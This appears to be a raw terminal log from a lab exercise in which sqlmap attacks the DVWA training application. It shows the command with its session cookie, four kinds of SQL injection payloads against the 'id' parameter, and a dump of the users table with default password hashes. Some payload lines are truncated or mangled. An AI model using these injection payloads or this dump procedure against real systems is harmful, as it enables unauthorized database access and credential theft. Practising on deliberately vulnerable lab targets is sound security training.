 └─$ sqlmap -r cookie --cookie="security=low; PHPSESSID=2ec75e95e4fa56456c0b93689aab4bca" -D dvwa -T users --dump
{1.6.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:09:47 /2022-07-22/
[11:09:47] [INFO] parsing HTTP request from 'cookie'
[11:09:47] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be able to
[11:09:47] [INFO] resuming back-end DBMS 'mysql'
[11:09:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=' OR NOT 1347=1347#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=' OR ROW(7105,5895)>(SELECT COUNT(*),CONCAT(0×716a7a7071,(SELECT (ELT(7105=7105,1))),0×7171707171,FLOOR(RAND(0)*2))x FROM (
GROUP BY x)-- eKBB&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=' AND (SELECT 5201 FROM (SELECT(SLEEP(5)))nMJM)-- TqMy&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=' UNION ALL SELECT NULL,CONCAT(0×716a7a7071,0×4c457a7165584b6a7342496f54777758684e4e446571526e4477597953736b4242644176626d6
---
[11:09:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[11:09:47] [INFO] fetching columns for table 'users' in database 'dvwa'
[11:09:47] [INFO] fetching entries for table 'users' in database 'dvwa'
[11:09:47] [WARNING] reflective value(s) found and filtering out
[11:09:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://192.168.175.128/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin |
| 2 | gordonb | http://192.168.175.128/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon |
| 3 | 1337 | http://192.168.175.128/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack |
| 4 | pablo | http://192.168.175.128/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo |
| 5 | smithy | http://192.168.175.128/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob |